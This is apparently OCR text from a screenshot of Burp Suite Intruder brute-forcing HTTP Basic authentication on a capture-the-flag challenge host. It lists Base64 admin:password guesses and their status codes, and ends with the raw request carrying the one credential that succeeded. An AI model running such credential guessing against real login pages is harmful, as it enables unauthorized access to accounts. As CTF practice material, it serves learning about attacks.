 12. Intruder attack of http://03494b29-445f-451a-914a-c45643731cf9.challenges.ctfer.com:8080
攻击
结果 位置 payload 资源池 设置
Intruder attack results filter: 显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
17 YWRtaW46c2hhcms2Mw== 200 39 206
135 YWRtaW46c2hhcms2Mw== 200 34 206
0 401 36 285
1 YWRtaW46IUAjJCVeJio= 401 39 285
2 YWRtaW46JCQkJA== 401 37 285
3 YWRtaW46KioqKioq 401 40 285
4 YWRtaW46Li4uLg== 401 40 285
5 YWRtaW46LjU3NTc4My4= 401 39 285
6 YWRtaW46MDAwMA== 401 38 285
7 YWRtaW46MDAwMDA= 401 38 285
请求 响应
美化 Raw Hex
GET / HTTP/1.1
Host: 03494b29-445f-451a-914a-c45643731cf9.challenges.ctfer.com:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Priority: u=0, i
Authorization: Basic YWRtaW46c2hhcms2Mw==